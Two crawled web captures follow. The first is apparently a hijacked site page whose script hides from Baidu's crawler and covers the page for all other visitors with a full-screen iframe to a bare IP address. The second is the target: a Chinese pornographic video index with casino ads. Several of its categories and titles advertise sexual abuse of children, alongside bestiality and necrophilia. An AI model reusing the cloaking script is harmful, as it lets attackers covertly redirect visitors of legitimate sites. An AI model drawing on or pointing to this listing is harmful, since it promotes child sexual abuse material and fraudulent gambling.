

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xzjkxny.com/
body_size: 683
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://103.219.104.197')//这里改成你要显示的url 
    
  }else{
      guanggao('https://103.219.104.197')
  }
}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://103.219.104.197/
body_size: 8627
content:
<!DOCTYPE html>
<html  id="allHtml">
<head lang="zh-cn">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" />
<meta name="format-detection" content="telephone=no, email=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="full-screen" content="yes" />
<meta name="browsermode" content="application" />
<meta name="x5-fullscreen" content="true" />
<meta name="x5-page-mode" content="app" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="robots" content="noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Cache-Control" content="public, max-age=1800, must-revalidate" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
 <title>免费短视频</title>
    <meta name="keywords" content="短视频,搞笑视频,视频分享,免费视频,在线视频,预告片" />
    <meta name="description" content="提供最新最快的视频分享数据" />
<link rel="shortcut icon" href="/template/m1938pc/css/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/m1938pc/css/ate.css" type="text/css" />
<link rel="stylesheet" href="/template/m1938pc/css/zui.css" type="text/css" />
</head>
<body>
<div class="gongago">
	<p class="gongago_p">
	</p>
</div>
<!--<marquee scrollamount="5" style="color: #ff0000;font-weight: 600; background-color: #fff000;" direction=left>[公告]：网址更新频繁，请把发布页“</font><a href="http://topoyo.com" style="text-decoration: none"><font color="#009900">topoyo.com</font><font color="#ff0000">”加入浏览器收藏书签，以防丢失！</font></a></marquee>-->
<script type="text/javascript">
        function copyLink(){
            var e = document.getElementById("copy");
            e.select(); // 选择对象
            document.execCommand("Copy"); // 执行浏览器复制命令
            alert("网址复制成功！\n\n\n请粘贴到微信/QQ或者备忘录里。\n" +
        "线路域名经常被屏蔽，请务必保存回家地址。\n\n如果您觉得本站还不错，请粘贴发送给好友。\n感谢～");
        // window.location.href="/index.php";//添加你要跳转的页面
        }
</script>
<!--文字闪烁js-->
<script language="javascript">
function changeColor(){
var color="#fff000|#2fff00|#FF0066|#00f3ff";
color=color.split("|");
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)];
}
setInterval("changeColor()",100);
</script>
<style>
textarea {position: absolute; top: 0; left: 0; opacity: 0; z-index: -10;}
.fuzhi {
    background-color: #fff000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.fuzhi a:have{
    background-color: #00000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.gonggao{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    flex-direction: row;
}
.gongago_p{
    padding: 5px;
    text-align: center;
}
</style>	
		
<div class="content">
<div class="container">

<div class="appel"><span id="qq1"></span></div>
<div class="appel">


<!--820-->
<a href='https://146.103.82.249/?cid=7559985' target='_blank'>
<img src='https://146.103.73.45:5030/siteadmin/upload/img/1988147440755900418.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>

<!--6882-->
<a href='https://153.43.10.230:5001/?cid=3422004' target='_blank'>
<img src='https://153.43.10.230/siteadmin/upload/img/1989184994102493186.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>
<div id="youmu" class="youmu-app">
	<div class="area">
	
		<dl class="first">
		<dt><a href="/">在线电影</a></dt>
<dd><a href="/index.php/vod/type/id/1.html"> 色情综艺</a></dd>
<dd><a href="/index.php/vod/type/id/6.html">母子</a></dd>
<dd><a href="/index.php/vod/type/id/2.html">超限巨乳</a></dd>
<dd><a href="/index.php/vod/type/id/7.html">兄妹</a></dd>
<dd><a href="/index.php/vod/type/id/3.html">学生萝莉</a></dd>
<dd><a href="/index.php/vod/type/id/8.html">父女</a></dd>
<dd><a href="/index.php/vod/type/id/4.html">KTV选妃</a></dd>
<dd><a href="/index.php/vod/type/id/5.html"> 网红主播</a></dd>
		</dl>
		<dl>
		<dt><a href="/">高清电影</a></dt>
<dd><a href="/index.php/vod/type/id/13.html">黑料曝光</a></dd>
<dd><a href="/index.php/vod/type/id/14.html">麻豆传媒</a></dd>
<dd><a href="/index.php/vod/type/id/15.html">91制片厂</a></dd>
<dd><a href="/index.php/vod/type/id/9.html">姐弟</a></dd>
<dd><a href="/index.php/vod/type/id/16.html"> 稚嫩幼女</a></dd>
<dd><a href="/index.php/vod/type/id/10.html">全家乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/11.html">岳母儿媳</a></dd>
<dd><a href="/index.php/vod/type/id/12.html">小姨嫂子</a></dd>
		</dl>
		<dl>
		<dt><a href="/">精品电影</a></dt>
<dd><a href="/index.php/vod/type/id/20.html">师生伦理</a></dd>
<dd><a href="/index.php/vod/type/id/21.html">隔代乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/22.html">舅侄别恋</a></dd>
<dd><a href="/index.php/vod/type/id/23.html">真实奸尸</a></dd>
<dd><a href="/index.php/vod/type/id/24.html">果冻传媒</a></dd>
<dd><a href="/index.php/vod/type/id/25.html">人兽乱交</a></dd>
<dd><a href="/index.php/vod/type/id/17.html">真实缅北</a></dd>
<dd><a href="/index.php/vod/type/id/18.html">国产自拍</a></dd>
		</dl>


	</div>
</div>
<div id="ddab">
 <div class="seach">
        <form action="/index.php/vod/search.html" method="get" >
            <input type="text" placeholder="视频关键词..." id="searchbutton" name="wd">
            <button>视频搜索</button>
        </form>
    </div>
  </div>
</div>
<div class="appel"><span id="qq2"></span></div>

<div class="appel">
<style type="text/css">





@-webkit-keyframes hue {
 from {
  -webkit-filter: hue-rotate(0deg);
  -moz-filter: hue-rotate(0deg);
 }
 to {
  -webkit-filter: hue-rotate(-360deg);
  -moz-filter: hue-rotate(-360deg);
 }
}
@keyframes bganimation {
 0% {
  background-position: 0% 50%;
 }
 50% {
  background-position: 100% 50%;
 }
 100% {
  background-position: 0% 50%;
 }
}
.links-top ul.icon-list {
 list-style:none;
}
.links-top ul.icon-list li {
 list-style:none;
}
.links-top {
 /*! overflow:hidden; */
 margin:auto;
 margin-bottom:5px;
 /*border-radius:5px;*/padding-bottom: 5px;
 background:#fff;
 margin-top: 5px;
}
.links-top ul li {
 float:left;
 padding:5px 0;
 width:10%;
 text-align:center
}
.links-top ul li img {
 margin:0 auto;
 padding:4px;
 width:70px;
 height:70px;
 border-radius:5px
}
.links-top ul li a div {
 font-weight: bold;
 color: #f35626;
 background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);
 -webkit-background-clip: text;
 -webkit-text-fill-color: transparent;
 -webkit-animation: hue 10s infinite linear;
}
.links-top ul li a button {
 /*! width: 0.75rem; */
 /*! height: 0.3rem; */
 /*! line-height: .3rem; */
 /*! margin: 0.2rem auto 0 auto; */
 border: 1px solid #fff;
 border-radius: 0.8rem;
 color: white;
 background-color: #ff4ba1;
 font-size: 12px;
 margin-top: 5px;
 box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
 background-image: linear-gradient(125deg,#ff4ba1,orange,#8476ee,#00ff00);
 background-size: 400%;
 animation: bganimation 20s infinite;
}
@media screen and (min-width:750px) {
 ul.icon-list li {
  width:12.5%
 }
}
@media screen and(max-width:768px) {
 .links-element ul li {
  width:33.3333%
 }
 .links-top ul.icon-list li {
  width:20%
 }
}
@media screen and (max-width:544px) {
 .links {
  padding:0 5px
 }
 .links-element ul li {
  width:49%
 }
 .links-top ul.icon-list li {
  width:25%
 }
}

@-webkit-keyframes hue {from {-webkit-filter: hue-rotate(0deg);-moz-filter: hue-rotate(0deg);}to {-webkit-filter: hue-rotate(-360deg);-moz-filter: hue-rotate(-360deg);}}@keyframes bganimation {0%{background-position: 0% 50%;}50%{background-position: 100% 50%;}100%{background-position: 0% 50%;}}.links-top ul.icon-list{list-style:none;}.links-top ul.icon-list li{list-style:none;}.links-top/*! overflow:hidden; */margin:auto;margin-bottom:5px;/*border-radius:5px;*/padding-bottom: 5px;background:#fbfafa;margin-top: 5px;.links-top ul li{float:left;padding:5px 0;width:12.5%;text-align:center}.links-top ul li img{margin:0 auto;padding:4px;width:70px;height:70px;border-radius:5px}.links-top ul li a div {font-weight: bold;color: #f35626;background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip: text;-webkit-text-fill-color: transparent;-webkit-animation: hue 10s infinite linear;}.links-top ul li a button @media screen and (min-width:750px) {ul.icon-list li{width:12.5%}}@media screen and(max-width:768px) {    .links-element ul li{width:33.3333%}.links-top ul.icon-list li{width:20%}}@media screen and (max-width:544px) {    .links{padding:0 5px}.links-element ul li{width:49%}.links-top ul.icon-list li{width:25%}}



</style><div class="links-top wrapper"><ul class="icon-list">


<!--820-->
<li><a href='https://146.103.82.249/?cid=7559985' target='_blank' rel='nofollow'>
<img data-original='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp'>
<div>站长推荐</div><button>立即下载</button></a></li>


<!--6882-->
<li><a href='https://153.43.10.230:5001/?cid=3422004' target='_blank' rel='nofollow'>
<img data-original='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif'>
<div>站长推荐</div><button>立即下载</button></a></li>

<!--2552-->
<li><a href='https://146.103.92.177:5001/?cid=1673181' target='_blank' rel='nofollow'>
<img data-original='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif'>
<div>站长推荐</div><button>立即下载</button></a></li>

</ul></div>

</div>
 <script src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/26542049af824806885cb5e5ee483bcc"></script> 

<div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 色情综艺</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/1.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/15161.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15161.html" title="麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎">麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15162.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15162.html" title="兔子先生之足球宝贝EP3节目篇">兔子先生之足球宝贝EP3节目篇</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15163.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15163.html" title="教学女性高潮秘密的完整教学与超近距离观察">教学女性高潮秘密的完整教学与超近距离观察</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/13492.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/612dfffa8fef4fae96ad0b6d2413c0c6"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/13492.html" title="ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】">ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12941.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/6c19c58396ab48ec8acfa03f4b404ed7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12941.html" title="PMD004陈圆圆粉丝突袭计划">PMD004陈圆圆粉丝突袭计划</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12942.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/3eadcf00109540949dad9da223eb835e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12942.html" title="小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国">小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12943.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/70f3549f14e74d4292fce51fed5d5ebf"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12943.html" title="TWAV圆梦计画-华根初上1-邓佳华破处了处女作">TWAV圆梦计画-华根初上1-邓佳华破处了处女作</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12944.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b2b3a3b5dac742db95766f390b052468"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12944.html" title="突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮">突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12945.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/66d7475953b44562a3bb54df8a642b29"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12945.html" title="SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04">SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12946.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/500e20b58da34025a43e04e00fea4cc8"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12946.html" title="【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！">【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12947.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4efaed5b3d9e4864bd7e8c09a31aa39c"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12947.html" title="女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪">女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12948.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b06730dca5164c849554c0213cf07e02"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12948.html" title="日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY">日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12949.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4671d3c308164ecca2d8a030bcc8a89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12949.html" title="MD-0317夏日泳装粉丝感谢祭">MD-0317夏日泳装粉丝感谢祭</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12950.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e950dc28fe3d4292ab2e452aa756df78"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12950.html" title="台北成人展三上悠亚等现场男优调教大奶等等">台北成人展三上悠亚等现场男优调教大奶等等</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12951.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/610c297b53cc45e8a4f4f17ef631b5bc"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12951.html" title="第一夜密令倒数">第一夜密令倒数</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12952.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/d1473ff72c6044d09099dbd8c9bcf89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12952.html" title="你好同学EP3AV篇营火帐篷激情性爱">你好同学EP3AV篇营火帐篷激情性爱</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						</ul>
	</div>
</div><div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 稚嫩幼女</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/16.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/12382.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f1df97a27b654989a0239dc78084b8d0"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12382.html" title="缅甸幼女  小女孩勾起你最禽兽的欲望">缅甸幼女  小女孩勾起你最禽兽的欲望</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12380.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e06adb56d10c4d379b29c261748e3275"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12380.html" title="调教开发女儿">调教开发女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12379.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/1d3cd5ab9ca74a2a810034d67884158f"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12379.html" title="《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿">《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12377.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/7086391873764f03a47379a2d2cf34d3"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12377.html" title="鬼父从小就培养两个小女儿为自己的大鸡巴
服务">鬼父从小就培养两个小女儿为自己的大鸡巴
服务</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12376.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2cb36e84c6544cc9a48c587e375e7fa7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12376.html" title="【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂">【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12375.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2f92dcfe62cc467caccf119d71341830"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12375.html" title="真实父女乱伦 鬼父狂干女儿粉逼">真实父女乱伦 鬼父狂干女儿粉逼</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12374.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/9d7d69ef6c804c9e8b4ca881d2798a46"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12374.html" title="真实乱伦鬼父父亲在家上女儿">真实乱伦鬼父父亲在家上女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12373.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4205abfca6b04a73aca1da9139da5631"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12373.html" title="坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作">坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12372.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/ffb1c62b36084b3a925cd2230f474b8e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12372.html" title="国内真实父女乱伦精选，鬼父乱伦母女">国内真实父女乱伦精选，鬼父乱伦母女</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12371.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f199dfeeaaf64d62bef5a8235647c3eb"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
